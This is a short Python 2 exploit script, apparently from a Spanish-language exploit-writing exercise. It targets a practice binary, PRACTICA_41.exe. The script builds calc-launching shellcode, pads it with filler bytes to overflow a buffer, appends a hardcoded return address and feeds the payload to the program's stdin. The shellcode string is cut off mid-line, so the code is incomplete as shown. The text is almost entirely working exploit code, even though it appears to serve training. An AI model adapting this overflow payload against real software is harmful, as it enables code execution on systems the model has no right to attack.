 script.py ×
shellcode ="\xB8\x40\x50\x03\x78\xC7\x40\x04"+ "calc" + "\x83\xC0\x04\x50\x68\x24\x98\x
stdin,stdout = popen4(r'PRACTICA_41.exe -1')
print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
raw_input()
#rop_chain = create_rop_chain()
fruta=shellcode +"A" * (0x64-len(shellcode)) + struct.pack("<L",0x7802c16e) + "\n"
print stdin
print "Escribe: " + fruta
stdin.write(fruta)
print stdout.read(40)